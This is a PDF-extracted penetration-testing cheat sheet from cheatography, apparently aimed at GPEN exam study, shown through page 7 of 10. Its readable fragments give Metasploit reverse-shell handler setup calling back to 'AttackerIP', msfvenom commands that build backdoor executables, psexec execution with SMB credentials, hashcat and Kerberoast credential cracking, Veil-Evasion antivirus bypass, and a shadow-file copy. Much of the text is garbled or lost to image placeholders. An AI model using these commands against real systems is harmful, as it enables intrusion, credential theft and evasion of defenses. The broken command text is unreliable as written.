### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)







### DNS Query



By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 1 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 2 of 10.

TCPDUMP | Monitoring (cont)

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)

Metasploit (cont) set lport 443

PS Session with valid creds

set smbuser user set rhost victimIP set smbpass P4\$\$



Hashcat hashcat -m 1800 -a 0 -o found1.txt crack1.hash 500\_pa ‐ ssw ord s.txt crack Linux SHA512 password with dict hashcat  $--force$   $-m$  13100  $-a$  0 lab3.h ashcat /path/ to/ Dic ‐ t.txt --show Crack Kerberos Service Ticket for account password

#### PowerSploit/PowerView

Invoke - Ke rbe ‐ roast Requests service tickets for kerberoast-able accounts and returns extracted ticket hashes

#### **Metasploit**

#### Create Handler listener

use exploi t/m ult i/h andler set payload window s/x 64/ met erp ret er/ rev ers e https OR window s/m ete rpr ete r/r eve rse\_tcp

set lhost AttackerIP

By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 3 of 10.

#### Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>

Create backdoor - recognized by Defender :( msfvenom -p window  $s/s$  hel  $1/r$  eve rse tcp LHOST= [Attac kerIP] LPORT=8080 -f exe > /tmp/f ile.exe msfvenom -p window  $s/x$  64/ met erp ret er rev ers e https LHOST= Att ackerIP LPORT=443 -f exe -o pwned.exe

 $exploit -j -z$  Run in ackground

set command " ipc onfig or any comman d"

use auxili ary /ad min /sm b/p sex ec\_ command

#### **Others**

run



### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 4 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





#### Veil-Evasion

Start Veil-Evasion



#### ./Veil -Ev asion .py





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/) Published 23rd November, 2022. Last updated 23rd November, 2022. Page 5 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





other lists (such as nonprintable ASCII characters)

hadow

/tmp/s had ‐ ow\_copy

> By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 6 of 10.

### Pentest command Tools (GPEN Based) Cheat Sheet by Hey Mensh [\(HeyMensh\)](http://www.cheatography.com/heymensh/) via [cheatography.com/150100/cs/32550/](http://www.cheatography.com/heymensh/cheat-sheets/pentest-command-tools-gpen-based)





By Hey Mensh (HeyMensh) [cheatography.com/heymensh/](http://www.cheatography.com/heymensh/)

Published 23rd November, 2022. Last updated 23rd November, 2022. Page 7 of 10.

